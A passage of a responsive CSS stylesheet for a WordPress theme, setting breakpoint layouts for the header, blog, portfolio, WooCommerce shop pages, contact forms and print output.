	.tax-product_cat.boxed.woocommerce .entry-header-wrapper .entry-header {
		padding: 0 2.5%;
	}
	.woocommerce .entry-header-wrapper .entry-header,
	.boxed.woocommerce .entry-header-wrapper .entry-header {
		padding: 0 2.5%;
	}
	.woocommerce #secondary, .woocommerce-page #secondary {
		width: 20.8%;
	}
	.single-post #breadcrumbs {
		top: -5px;
	}
	.single-post .nav-single {
		top: 8px;
	}
	.widget_search #s {
		width: 78.2%;
	}
	.entry-header-wrapper .entry-header {
		padding: 0 2.5%;
		margin: 0 auto;
	}
	.entry-content > .wpb_row > .wrapper {
		padding: 0 2.5%;
	}
	.boxed .entry-content > .wpb_row > .wrapper {
		padding: 0 2.5%;
	}
	.entry-content > .wpb_row.full-width > .wrapper {
		padding: 0;
	}
	#supplementary-wrapper,
	#site-generator-wrapper,
	.boxed #supplementary-wrapper,
	.boxed #site-generator-wrapper {
		padding: 0 2.5%;
	}
	#header-wrapper {
		position: relative !important;
		height: auto !important;
		top: auto !important;
	}
	#branding {
		padding: 0 30px;
	}
	#top-bar {
		padding: 0 30px;
	}
	#site-title-custom img {
		-webkit-transform: translateZ(0);
		-webkit-backface-visibility: visible;
		-webkit-perspective: none;
	}
	/*#access {
		margin: 0 !important;
	}*/
	#branding .social-accounts-wrapper {
		margin: 29px 0px !important;
	}
	.highlight-heading p {
		padding: 0; 
	}
	
	#main {
		padding: 0 !important;
		/*  RAH  margin: 5px 0 0 !important;*/
	}
	.boxed.page-template-page-header-php #main {
		padding: 0 !important;
		margin: 0 auto !important;
	}
	.more-scroll {
		display: none;
	}
	.mt-styles {
		display: none !important;
	}
	/* Portfolio */
	.portfolio-view-content {
		padding: 20px;
	}
	#block-portfolio .col3 .hentry {
		width: 30.7%;
	}
	#block-portfolio .col4 .hentry {
		width: 22.5%;
	}
	#block-portfolio .col5 .hentry {
		width: 22.5%;
	}
	#block-portfolio .col4.portfolio-style-2 .hentry {
		width: 22.5%;
	}
	.post-type-archive-portfolio #block-portfolio .hentry {
		width: 22.5%;
	}
}
@media (max-width: 1024px) {
	#header-wrapper {
		position: relative !important;
		height: auto !important;
	}
	#branding {
		padding: 0 30px;
	}
	/*#site-title-custom {
		margin: 20px 0px !important;
	}
	#site-title-custom img {
		max-height: 36px !important;
		min-height: 36px !important;
	}*/
	#branding .woocommerce-cart-wrapper:hover .product-list-cart {
		visibility: hidden !important;
		opacity: 0 !important;
	}
	.highlight-heading p,
	.narrow-black .highlight-heading p,
	.narrow-white .highlight-heading p {
		padding: 0;
	}
	.work-heading p {
		padding: 0;
	}
	.portfolio-view-wrapper {
		display: none;
	}
	/* Posts Alternative
	---------------------------------------------------------- */
	.medium-image-style-enabled .wpb_thumbnails h2 {
		font-size: 160%;
	}
	/* Portfolio
	---------------------------------------------------------- */
	#block-portfolio.full-width .entry-view-wrapper {
		display: none;
	}
	/* =ShowBiz
	----------------------------------------------- */
	.showbiz-navigation a,
	.showbiz-navigation i {
		-webkit-transition: none !important;
		-moz-transition: none !important;
		-o-transition: none !important;
		-ms-transition: none !important;
	}
	.showbiz-navigation a:active,
	.showbiz-navigation a:focus {
		border-color: #fff !important;
	}
	.darkhover:hover {
		opacity: 0 !important;
	}
	.woocommerce ul.products li.product a img.back-image,
	.woocommerce-page ul.products li.product a img.back-image {
		opacity: 0 !important;
		visibility: hidden;
	}
	.woocommerce ul.products li.product a img.attachment-shop_catalog,
	.woocommerce-page ul.products li.product a img.attachment-shop_catalog {
		opacity: 1 !important;
	}
	.woocommerce #page div.product div.images a:hover,
	.woocommerce #page #content div.product div.images a:hover,
	.woocommerce-page #page div.product div.images a:hover,
	.woocommerce-page #page #content div.product div.images a:hover {
		opacity: 1;
	}
}
@media (max-width: 900px) {
	
}
@media (max-width: 800px) {
	#access {
		margin: 0 !important;
		position: absolute;
	}
	.boxed #access2 {
		padding: 0 2.5%;
	}
	#header-widget,
	.header-widget-wrapper {
		display:none !important;
	}
	.top-bar-enabled .entry-header-wrapper {
    margin: 0 auto;
	}
	.boxed .top-bar-disabled.secondary-menu-enabled .entry-header-wrapper {
	margin: 5px auto 0;
	}
	/*.fixed #header {
		position: relative !important;
		top: 0;
	}*/
	/*#header-widget {
		display:none !important;
	}*/
	#site-title-custom img {
		max-height: 65px !important;
		min-height: 36px !important;
	}
	#rchMenu,
	.nav-menu {
		display: none !important;
	}
	#rchMenu,
	.second-nav-menu {
		display: none !important;
	}
	#access-mobile,
	#mobile-menu-dropdown {
		display: block;
	}
	#access-mobile-secondary,
	#secondary-mobile-menu-dropdown {
		display: block;
		padding: 0 2%;
	}
	#header-wrapper {
		min-height: 100%;
	}
	#header {
		height: 76px !important;
	}
	#branding {
		height: 76px !important;
		padding: 0 2.5%;
	}
	.transition {
		-webkit-transition: none;
		-moz-transition: none;
		-o-transition: none;
		-ms-transition: none;
		transition: none;
	}
	/*.search-header-wrapper,
	.woocommerce-cart-wrapper {
		margin: 29px 0px !important;
	}*/
	#site-title-custom {
		margin: 5px 0px !important;
	}
	#branding .social-accounts-wrapper {
		display: none;
	}
	.boxed #branding {
		padding: 0 2.5%;
	}
	#top-bar {
		padding: 0 2.5%;
	}
	.boxed #top-bar {
		padding: 0 2.5%;
	}
	/* Blog */
	.commentlist #respond,
	.commentlist .children #respond {
		width: auto;
	}
	.top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin-top: 0px;
	}
	.boxed .top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin-top: 0px;
	}
	
	.showbiz-container {
		text-align: center;
	}
	#exitpopup {
		width:80% !important;
		padding:10px;
		left:5%;
	}
}
@media only screen and (max-width: 960px) and (min-width: 771px) {
	body:after {
		content: 'medium';
	}
	#site-generator .social-accounts {
		float: none;
		margin: 24px 0 0;
	}
	/* Blog */
	.commentlist #respond,
	.commentlist .children #respond {
		width: auto;
	}
	/* Page */
	.page-template-default #primary {
		margin: 0 35px;
		float: none;
		width: auto;
	}
	/* Portfolio */
	#block-portfolio .col3 .hentry {
		width: 30%;
	}
	#block-portfolio .col4 .hentry {
		width: 22%;
	}
	#block-portfolio .col5 .hentry {
		width: 22%;
	}
	#block-portfolio .col4.portfolio-style-2 .hentry {
		width: 22%;
	}
	.post-type-archive-portfolio #block-portfolio .hentry {
		width: 22%;
	}
	/* Single Portfolio */
	.password-protected {
		max-width: 100%;
	}
	.single-portfolio .entry-content {
		padding: 0;
	}
	/* =Navigation
	-------------------------------------------------------------- */
	#content .nav-single-below .nav-next,
	#content .nav-single-below .nav-previous  {
		max-width: 45%;
	}
	/* =Footer
	----------------------------------------------- */
	#site-generator {
		text-align: center;
	}
	#site-generator p {
		margin: 0 0 14px;
		float: none;
		text-align: center;
	}
	#site-generator .social {
		float: none;
		display: inline-block;
	}
	/* Contact */
	.wpcf7-form input {
		width: 100%;
	}
	.wpcf7-form textarea {
		width: 100%;
	}
	.mandatory {
		float: left;
		margin-left: 0;
	}
	/* Call to action responsive rules
	---------------------------------------------------------- */
	.vc_responsive .center .wpb_button {
		float: none;
		margin: 3% auto;
		min-width: 35%;
	}
}
/* =Mobile Landscape Size to Tablet Portrait
----------------------------------------------- */
@media only screen and (max-width: 680px) {
	#at3win {
		margin-left: 2.1%;
	}
	#supplementary.one .widget-area,
	#supplementary.two .widget-area,
	#supplementary.three .widget-area,
	#supplementary.four .widget-area {
		margin-right: 0;
		width: 100%;
	}
}
@media only screen and (min-width: 479px) and (max-width: 770px) {
	body:after {
		content: 'small';
	}
	#site-generator .social-accounts {
		float: none;
		margin: 24px 0 0;
	}
	/* Blog, Search and Archive */
	.archive #primary,
	.search #primary,
	.blog #primary,
	.page-template-page-sidebar-php #primary,
	.page-sidebar-template #primary,
	.page-sidebar-noentry-template #primary {
		width: 100%;
		float: none;
		border: none;
		/*margin: 0px 2.5%;*/
   		padding: 20px 0px 50px 0px;	
	}
	.page-template-page-sidebar-php #primary, .page-sidebar-template #primary, .page-sidebar-noentry-template #primary {
		margin: 0;
	}
	.post-type-archive-product.woocommerce #primary,
	.post-type-archive-product.woocommerce-page #primary,
	.single-product.woocommerce #primary,
	.single-product.woocommerce-page #primary {
		width: 100%;
		float: none;
		border: none;
		padding-right: 0;
		padding-bottom: 0;
		margin-right: 0;
	}
	.woocommerce .products ul, .woocommerce ul.products, .woocommerce-page .products ul, .woocommerce-page ul.products {
		padding: 0 4% !important;
	}
	.single-product.single-product-left-sidebar #primary {
		width: 100%;
		float: none;
		border: none;
		margin-left: 0;
		padding-left: 0;
	}
	.archive.shop-left-sidebar #primary {
		border: none;
		padding-left: 0;
		margin-left: 0;
	}
	.archive.tax-product_cat.woocommerce #primary {
		width: 100%;
		float: none;
		border: none;
		padding-right: 0;
		padding-bottom: 0;
		margin-right: 0;
	}
	h1, h2 {
    	font-size: 16px;
	}
	.archive .hentry,
	.search .hentry,
	.blog .hentry {
		margin: 0 0 40px;
		padding: 0;
	}
	.single-post #primary {
		width: 100%;
		float: none;
		border: none;
		padding: 20px 0 30px;
		margin-right: 0;
	}
	/*.entry-content-meta-wrapper .entry-header,*/
	.entry-content-meta-wrapper .entry-content,
	.wpb_teaser_grid.columns_count_1 .entry-content {
		padding-left: 0;
	}
	
	footer.entry-meta,
	.medium-image-style-enabled .teaser_grid_container footer.entry-meta {
		margin: 0;
	}
	.related-articles .hentry h3 {
		font-size: 16px;
	}
	#respond .comment-form-author,
	#respond .comment-form-email,
	#respond .comment-form-url {
		width: 99.9%;
		margin-left: 0;
	}
	#main #secondary {
		width: auto;
		margin: 0 0 0 2.5%;
		padding: 0 0 30px;
	}
	.widget_search #s {
		width: 38.2%;
	}
	/* Page */
	.page-template-default #primary {
		margin: 0 35px;
		float: none;
		width: auto;
	}
	/* Portfolio */
	#block-portfolio .col3 .hentry {
		width: 45% !important;
	}
	#block-portfolio .col4 .hentry {
		width: 45% !important;
	}
	.post-type-archive-portfolio #block-portfolio .hentry {
		width: 45% !important;
	}
	#block-portfolio .col5 .hentry {
		width: 45% !important;
	}
	#block-portfolio .margin0  .hentry {
		width: 49.9% !important;
	}
	#block-portfolio.full-width .col3 .hentry,
	#block-portfolio.full-width .col4 .hentry,
	#block-portfolio.full-width .col5 .hentry {
		width: 49.4% !important;
	}
	#block-portfolio.full-width .col4.margin0 .hentry img {
		width: 101.3%;
	}
	/* Single Portfolio */
	.password-protected {
		max-width: 100%;
	}
	.single-portfolio .entry-content {
		padding: 0;
	}
	/* Teaser Grid
	---------------------------------------------------------- */
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span3,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span3,
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span4,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span4,
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span6,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6  {
		width: 46%;
	}
	/* Testimonials
	---------------------------------------------------------- */
	.testimonial-big blockquote {
		font-size: 21px;
		width: 100%;
	}
	/* Call to action responsive rules
	---------------------------------------------------------- */
	.vc_responsive .center .wpb_button {
		float: none;
		margin: 3% auto;
		min-width: 35%;
	}
	.wpb_call_to_action.wpb_content_element.narrow {
		padding: 5% !important;
	}
	.wpb_call_to_action.narrow .wpb_call_text,
	#content .wpb_call_to_action.narrow .wpb_call_text {
		font-size: 23px;
	}
	/* Marketing Tour
	---------------------------------------------------------- */
	.marketing-tour {
		float: none;
		position: relative;
	}
	.marketing-tour img {
		max-width: 53px;
	}
	.marketing-tour-content {
		margin-left: 0;
	}
	/* Posts Alternative
	---------------------------------------------------------- */
	.medium-image-style-enabled .link_image {
		max-width: 50%;
	}
	/* =Navigation
	-------------------------------------------------------------- */
	#content .nav-single-below .nav-next,
	#content .nav-single-below .nav-previous  {
		max-width: 35%;
	}
	/* =Footer
	----------------------------------------------- */
	#site-generator {
		text-align: center;
	}
	#site-generator p {
		margin: 0 0 14px;
		float: none;
		text-align: center;
	}
	#site-generator .social {
		float: none;
		display: inline-block;
	}
	/* Contact */
	.wpcf7-form input {
		width: 100%;
	}
	.wpcf7-form textarea {
		width: 100%;
	}
	.mandatory {
		float: left;
		margin-left: 0;
	}
	/* =RevSlider
	----------------------------------------------- */
	#content .tp-caption .wpb_regularsize {
		font-size: inherit;
		padding: 4px 10px 4px;
	}
	/* =WooCommerce
	----------------------------------------------- */
	.woocommerce #page .cart-collaterals .cross-sells,
	.woocommerce-page #page .cart-collaterals .cross-sells {
		width: 100%;
	}
	.woocommerce #page .cart-collaterals .cart_totals,
	.woocommerce-page #page .cart-collaterals .cart_totals {
		float: left;
		width: 100%;
	}
	.woocommerce #page .cart-collaterals .shipping_calculator,
	.woocommerce-page #page .cart-collaterals .shipping_calculator {
		float: left;
		width: 100%;
	}
	.woocommerce #page .col2-set,
	.woocommerce-page #page .col2-set {
		width: 100%;
		float: none;
	}
	#order_review_wrapper {
		width: 100%;
		margin-left: 0;
		float: none;
		margin-top: 30px;
	}
	.woocommerce-page #page #customer_login.col2-set .col-1,
	.woocommerce-page #page #customer_login.col2-set .col-2 {
		width: 100%;
	}
}
/* =Mobile Portrait Size to Mobile Landscape Size
----------------------------------------------- */
@media (max-width: 600px) {
	#branding .social-accounts-wrapper {
		display: none;
	}
	.wpb_call_to_action.narrow .wpb_call_text,
	#content .wpb_call_to_action.narrow .wpb_call_text {
		font-size: 23px;
		float: none;
	}
	.info-header {
		float: none;
	}
	h1, h2 {
    	font-size: 16px;
	}
	/* =WooCommerce
	----------------------------------------------- */
	.woocommerce #page .woocommerce-breadcrumb,
	.woocommerce-page #page .woocommerce-breadcrumb {
		float: left;
		margin: 0;
		clear: both;
	}
	.woocommerce-page #page #customer_login.col2-set .col-1,
	.woocommerce-page #page #customer_login.col2-set .col-2 {
		width: 100%;
	}
	.woocommerce-checkout.woocommerce-page #page form.checkout_coupon .form-row-first {
		width: 47.3%;
	}
	.woocommerce-checkout.woocommerce-page #page form.login .form-row {
		width: 100%;
	}
	/* WooCommerce reviews */
	.woocommerce #page #reviews #comments ol.commentlist li img.avatar,
	.woocommerce-page #page #reviews #comments ol.commentlist li img.avatar {
		display: none;
	}
	.woocommerce #page #reviews #comments ol.commentlist li .comment-text,
	.woocommerce-page #page #reviews #comments ol.commentlist li .comment-text {
		margin: 0;
	}
	.woocommerce #page .cart-collaterals .cross-sells,
	.woocommerce-page #page .cart-collaterals .cross-sells {
		width: 100%;
	}
	.woocommerce #page .cart-collaterals .cart_totals,
	.woocommerce-page #page .cart-collaterals .cart_totals {
		float: left;
		width: 100%;
	}
	.woocommerce #page .cart-collaterals .shipping_calculator,
	.woocommerce-page #page .cart-collaterals .shipping_calculator {
		float: left;
		width: 100%;
	}
	.woocommerce #page table.cart .product-thumbnail,
	.woocommerce #page #content table.cart .product-thumbnail,
	.woocommerce-page #page table.cart .product-thumbnail,
	.woocommerce-page #page #content table.cart .product-thumbnail {
		display: none;
	}
	.woocommerce #page table.shop_table td,
	.woocommerce-page #page table.shop_table td {
		padding: 6px 6px;
	}
	.woocommerce #page table.shop_table th,
	.woocommerce-page #page table.shop_table th {
		padding: 9px 6px;
	}
	.woocommerce-cart.woocommerce-page #page .quantity .plus,
	.woocommerce-cart.woocommerce-page #page .quantity .minus,
	.woocommerce-cart.woocommerce-page #page #content .quantity .plus,
	.woocommerce-cart.woocommerce-page #page #content .quantity .minus {
		display: none;
	}
	.woocommerce-cart.woocommerce-page #page .quantity input.qty,
	.woocommerce-cart.woocommerce-page #page #content .quantity input.qty {
		margin: 0;
		border-right: 1px solid #ccc;
		border-left: 1px solid #ccc;
		-webkit-border-top-right-radius: 3px;
		-webkit-border-bottom-right-radius: 3px;
		-moz-border-radius-topright: 3px;
		-moz-border-radius-bottomright: 3px;
		border-top-right-radius: 3px;
		border-bottom-right-radius: 3px;
		-webkit-border-top-left-radius: 3px;
		-webkit-border-bottom-left-radius: 3px;
		-moz-border-radius-topleft: 3px;
		-moz-border-radius-bottomleft: 3px;
		border-top-left-radius: 3px;
		border-bottom-left-radius: 3px;
	}
	.woocommerce-cart.woocommerce-page #page .quantity input.qty:focus,
	.woocommerce-cart.woocommerce-page #page #content .quantity input.qty:focus {
		color: #111;
		border-color: #666;
	}
	.woocommerce-page #page table.cart td.actions .coupon .input-text,
	.woocommerce-page #page #content table.cart td.actions .coupon .input-text {
		width: 105px;
	}
	#top-bar #lang_sel ul ul {
		left: -15px;
	}
}
@media (max-width: 565px) {
	#branding .social-accounts-wrapper {
		display: none;
	}
}
@media (max-width: 480px) {
	body:after {
		content: 'tiny';
	}
	.info-header {
		float: none;
	}
	#header,
	#access {
		height: 54px !important;
	}
	#branding {
		height: 54px !important;
	}
	.entry-header-wrapper .entry-header {
		min-height: 42px;
	}
	#site-title-custom img {
		max-height: 45px !important;
		min-height: 26px !important;
	}
	#site-title-custom .logo-retina {
		height: 45px !important;
	}
	#site-title-custom {
		margin: 5px 0px 0px !important;
	}
	/*#mobile-menu-dropdown {
		margin: 20px 0px !important;
	}
	#secondary-mobile-menu-dropdown {
		margin: 14px 0px !important;
	}*/
	/*.search-header-wrapper {
		margin: 18px 0px !important;
	}*/
	#site-title {
		margin: 13px 0px !important;
	}
	.info-header {
		line-height: 1.825;
		padding-top: 10px;
	}
	#site-generator .social-accounts {
		float: none;
		margin: 24px 0 0;
	}
	#site-generator .social {
		margin-bottom: 14px;
	}
	.post-type-archive-product.woocommerce .entry-header-wrapper .entry-header,
	.tax-product_cat.woocommerce .entry-header-wrapper .entry-header {
		margin-bottom: 15px;
	}
	.woocommerce #page .woocommerce-breadcrumb,
	.woocommerce-page #page .woocommerce-breadcrumb {
		bottom: 0;
	}
	.single-product.woocommerce #page .woocommerce-breadcrumb,
	.single-product.woocommerce-page #page .woocommerce-breadcrumb {
		bottom: -1px;
	}
/*	.entry-header-wrapper .entry-header {
		margin: 13px auto 15px;
	}*/
	.woocommerce .entry-header-wrapper .entry-header {
		margin-bottom: 16px;
	}
	
	/* Blog, Search and Archive */
	.archive #primary,
	.search #primary,
	.blog #primary,
	.page-template-page-sidebar-php #primary,
	.page-sidebar-template #primary,
	.page-sidebar-noentry-template #primary {
		width: 100%;
		float: none;
		border: none;
		margin: 0;
   		padding: 20px 0 50px;	
	}
	.post-type-archive-product.woocommerce #primary,
	.post-type-archive-product.woocommerce-page #primary,
	.single-product.woocommerce #primary,
	.single-product.woocommerce-page #primary {
		width: 100%;
		float: none;
		border: none;
		padding-right: 0;
		padding-bottom: 0;
		margin-right: 0;
	}
	.single-product.single-product-left-sidebar #primary {
		width: 100%;
		float: none;
		border: none;
		margin-left: 0;
		padding-left: 0;
	}
	.archive.shop-left-sidebar #primary {
		border: none;
		padding-left: 0;
		margin-left: 0;
	}
	.tax-product_cat.woocommerce #primary {
		width: 100%;
		float: none;
		border: none;
		padding-right: 0;
		padding-bottom: 0;
		margin-right: 0;
	}
	.woocommerce #page ul.products li.product:nth-child(2n+2),
	.woocommerce-page #page ul.products li.product:nth-child(2n+2) {
		margin-right: 0;
	}
	.woocommerce.shop-no-sidebar #page ul.products li.product:nth-child(2n+2),
	.woocommerce-page.shop-no-sidebar #page ul.products li.product:nth-child(2n+2) {
		margin-right: 0;
	}
	.woocommerce #page ul.products li.product,
	.woocommerce-page #page ul.products li.product {
		width: 47.8%;
		clear: none;
	}
	.woocommerce.shop-no-sidebar #page ul.products li.product,
	.woocommerce-page.shop-no-sidebar #page ul.products li.product {
		width: 47.8%;
		clear: none;
	}
	.woocommerce #page ul.products li.last,
	.woocommerce-page #page ul.products li.last {
		margin-right: 3.8%;
	}
	.woocommerce #page div.product div.images,
	.woocommerce #page #content div.product div.images,
	.woocommerce-page #page div.product div.images,
	.woocommerce-page #page #content div.product div.images {
		width: 100%;
	}
	.woocommerce #page div.product div.summary,
	.woocommerce #page #content div.product div.summary,
	.woocommerce-page #page div.product div.summary,
	.woocommerce-page #page #content div.product div.summary {
		width: 100%;
	}
	.archive .hentry,
	.search .hentry,
	.blog .hentry {
		margin: 0 0 30px;
		padding: 0;
	}
	.single-post #primary {
		width: 100%;
		float: none;
		border: none;
		padding:30px 0 30px;
		margin-right: 0;
	}
	/*.entry-content-meta-wrapper .entry-header,
	.entry-content-meta-wrapper .entry-content,
	.wpb_teaser_grid.columns_count_1 .entry-content {
		padding-left: 0;
	}*/
	.related-articles .hentry h3 {
		font-size: 14px;
		font-weight: 400;
	}
	footer.entry-meta,
	.medium-image-style-enabled .teaser_grid_container footer.entry-meta {
		margin: 0;
	}
	#respond .comment-form-author,
	#respond .comment-form-email,
	#respond .comment-form-url {
		width: 99.9%;
		margin-left: 0;
	}
	.commentlist #respond,
	.commentlist .children #respond {
		margin: 0;
	}
	#main #secondary {
		width: auto;
		margin: 0 0 0 2.5%;
		padding: 0 0 30px;
	}
	.post-thumbnail img {
		max-width: 100%;
	}
	/* Page */
	.page-template-default #primary {
		margin: 0 10px;
		padding: 0 0 30px;
		float: none;
		width: auto;
	}
	/* Blog */
	.avatar.vcard {
		display: none;
	}
	.comment-content {
		margin: 0;
	}
	.commentlist .children li.comment .comment-meta,
	.commentlist .children li.comment .comment-content,
	.commentlist .children li.comment .comment-meta,
	.comment-awaiting-moderation {
		margin-left: 0;
	}
	.comment-content {
		padding: 0 0 1.825em;
	}
	.archive footer.entry-meta .sep,
	.search footer.entry-meta .sep,
	.blog footer.entry-meta .sep,
	.single-post footer.entry-meta .sep,
	.wpb_teaser_grid footer.entry-meta .sep {
		display: none;
	}
	footer.entry-meta .tag-links,
	footer.entry-meta .comments-link,
	footer.entry-meta .edit-link {
		display: block;
		margin: 8px 0 0;
	}
	footer.entry-meta .tag-links:first-of-type,
	footer.entry-meta .comments-link:first-of-type,
	footer.entry-meta .edit-link:first-of-type {
		margin: 0;
	}
	.yashare-auto-init {
		float: left;
		margin-top: 6px;
	}
	/* Portfolio */
	#block-portfolio .col3 .hentry {
		width: 100% !important;
	}
	#block-portfolio .col4 .hentry {
		width: 100% !important;
	}
	.post-type-archive-portfolio #block-portfolio .hentry {
		width: 100% !important;
	}
	#block-portfolio .col5 .hentry {
		width: 100% !important;
	}
	#content #filters a {
		margin: 0 0 14px 2px;
	}
	.title-visible a:hover .entry-view-wrapper {
		opacity: 0;
	}
	#block-portfolio .col4 .hentry {
		width: auto !important;
	}
	#block-portfolio.default-width {
		padding: 0 2.5%;
	}
	/* Teaser Grid
	---------------------------------------------------------- */
	#content .vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*="vc_span"] {
		float: left;
	}
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span3,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span3,
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span4,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span4,
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span6,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6  {
		width: 100%;
	}
	.date-wrapper {
		display: none;
	}
	.post-wrapper {
		margin-left: 0;
	}
	/* Posts Alternative
	---------------------------------------------------------- */
	.medium-image-style-enabled .link_image {
		width: 100%;
		margin-bottom: 11px;
	}
	.medium-image-style-enabled .more-link-wrapper {
		float: left;
		margin: 8px 0 0;
	}
	.medium-image-style-enabled .wpb_thumbnails h2 {
		font-size: 29px;
	}
	/* Marketing Tour
	---------------------------------------------------------- */
	.marketing-tour {
		float: none;
		position: relative;
	}
	.marketing-tour img {
		max-width: 53px;
	}
	.marketing-tour-content {
		margin-left: 0;
	}
	/* Testimonials
	---------------------------------------------------------- */
	.testimonial-big blockquote {
		font-size: 18px;
		width: 100%;
	}
	/* Rows */
	.vc_responsive div.vc_row-fluid.mobile-logos div[class*="vc_span"] {
		float: left;
		width: 50%;
		margin-left: inherit;
	}
	/* Call to action responsive rules
	---------------------------------------------------------- */
	.vc_responsive .center .wpb_button {
		float: none;
		margin: 3% auto;
		min-width: 35%;
	}
	.wpb_call_to_action.wpb_content_element.narrow {
		padding: 5% !important;
	}
	.wpb_call_to_action.narrow .wpb_call_text,
	#content .wpb_call_to_action.narrow .wpb_call_text {
		float: none;
		font-size: 23px;
	}
	#content img.alignleft,
	#content img.alignright,
	#content img.aligncenter {
		margin: 0 auto 18px !important;
		clear: both !important;
		display: block !important;
	}
	body, input, textarea, select {
		font-size: 13px;
	}
	.highlight-heading p {
		font-size: 14px;
	}
	#site-title a {
		font-size: 20px;
	}
	#site-description {
		font-size: 11px;
	}
	#branding .search-form-wrapper {
		left: -226px;
	}
	#branding .search-form-wrapper em {
		display: none;
	}
	#access ul {
		font-size: 11px;
	}
	article.intro .entry-content {
		font-size: 11px;
	}
	.entry-title {
		font-size: 18px;
	}
	.entry-content-meta-wrapper .entry-header .entry-title {
		font-size: 18px;
	}
	.featured-post .entry-title {
		font-size: 12px;
	}
	.singular .entry-header {
		background: none;
	}
	.singular .entry-title {
		
	}
	.entry-header-wrapper .entry-title,
	#breadcrumbs {
		float: left;
		clear: both;
	}
	#breadcrumbs {
		bottom: 0;
	}
	blockquote {
		margin: 0;
	}
	blockquote.pull {
		font-size: 12px;
	}
	pre {
		font-size: 12px;
	}
	.alignleft,
	.alignright {
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
	.nav-single {
		display: block;
		position: static;
	}
	.social-button-wrapper {
		margin-bottom: 8px;
	}
	/** Tabs/Tour/Accordion Common **/
	#content .wpb_tabs .wpb_tabs_nav li {
		float: none;
		margin: 0 0 1px 0;
	}
	.wpb_tabs.tabs-custom-2 .wpb_tabs_nav li:before,
	.wpb_tabs.tabs-custom-3 .wpb_tabs_nav li:before {
		display: none; !important;
		border-left: none;
	}
	#content .wpb_content_element.tabs-custom .wpb_tabs_nav {
		display: block;
	}
	.wpb_tabs.tabs-custom .wpb_tabs_nav li {
		display: block;
	}
	#content .wpb_content_element.tabs-custom .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
		padding: 0.5em 1.2em;
		font-size: initial;
	}
	.wpb_tabs.tabs-custom .wpb_tabs_nav li {
		border-top: none;
		border-right: none;
		border-left: none;
	}
	/** Tour **/
	#content .wpb_tour .wpb_tabs_nav {
		display: block;
		border-right: none;
	}
	/* Single Portfolio */
	.single-portfolio #primary {
		width: 100%;
	}
	.single-portfolio #content .nav-single {
		border: none;
		float: left;
		clear: both;
		padding: 0;
		margin: 0;
	}
	.entry-title-lead {
		font-size: 13px;
		line-height: 1.825;
	}
	.section-title {
		font-size: 13px;
		letter-spacing: 3px;
	}
	.single-portfolio .entry-content {
		padding: 0;
	}
	.single-portfolio .nav-back {
		float: none;
	}
	.nav-back a {
		line-height: 4.625;
	}
	.single-portfolio.singular .entry-title {
		display: block;
	}
	/* =Navigation
	-------------------------------------------------------------- */
	/*.entry-header-wrapper .entry-title {
		line-height: 1.5;
	}*/
	#content .nav-single-below .nav-next,
	#content .nav-single-below .nav-previous  {
		max-width: 35%;
	}
	.single-post .nav-single {
		float: right;
		margin: 0;
		height: 34px;
		top: 9px;
	}
	#breadcrumbs {
		float: left;
		margin: 0;
		line-height: 1.9;
	}
	.single-post #breadcrumbs {
		top: 0;
	}
	/* Image grid
	---------------------------------------------------------- */
	#content .vc_span6 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
		max-width: 135px;
	}
	#content .wpb_image_grid .wpb_image_grid_ul .isotope-item {
		max-width: 135px;
	}
	/* =Footer
	----------------------------------------------- */
	#site-generator {
		text-align: center;
	}
	#site-generator p {
		margin: 0 0 14px;
		float: none;
		text-align: center;
	}
	#site-generator .social {
		float: none;
		display: inline-block;
	}
	#supplementary.four .widget-area {
		margin-right: 0;
		width: 100%;
	}
	/* Contact */
	.input-block {
		float: none;
		margin: 0 0 20px 0;
	}
	.wpcf7-form input {
		width: 100%;
		max-width: 100%;
	}
	.wpcf7-form textarea {
		width: 100%;
		max-width: 100%;
	}
	.narrow-black input[type=text],
	.narrow-black input[type=password],
	.narrow-black input[type=email],
	.narrow-black textarea {
		max-width: 100%;
	}
	.mandatory {
		float: left;
		margin-left: 0;
	}
	.single-portfolio #gallery-slider {
		margin: 30px 20px 0;
	}
	/* =RevSlider
	----------------------------------------------- */
	#content .tp-caption .wpb_regularsize {
		font-size: inherit;
		padding: 4px 10px 4px;
	}
	/* =WooCommerce
	----------------------------------------------- */
	.woocommerce #page .col2-set,
	.woocommerce-page #page .col2-set {
		width: 100%;
		float: none;
	}
	#order_review_wrapper {
		width: 100%;
		margin-left: 0;
		float: none;
		margin-top: 30px;
	}
}
}
/* =Print
----------------------------------------------- */
@media print {
	body {
		background: none !important;
		font-size: 10pt;
	}
	footer.entry-meta a[rel=bookmark]:link:after,
	footer.entry-meta a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	#page {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	#site-title a {
		font-size: 21pt;
	}
	#site-description {
		font-size: 10pt;
	}
	#access {
		display: none;
	}
	#main {
		border-top: none;
		box-shadow: none;
	}
	#primary {
		float: left;
		margin: 0;
		width: 100%;
	}
	#content {
		margin: 0;
		width: auto;
	}
	.singular #content {
		margin: 0;
		width: 100%;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.entry-meta .edit-link a {
		display: none;
	}
	#content nav {
		display: none;
	}
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		margin: 0;
		width: 100%;
	}
	.singular .hentry {
		padding: 0;
	}
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	.entry-meta {
		font-size: 10pt;
	}
	.entry-header .comments-link {
		display: none;
	}
	.page-link {
		display: none;
	}
	.singular #author-info {
		background: none;
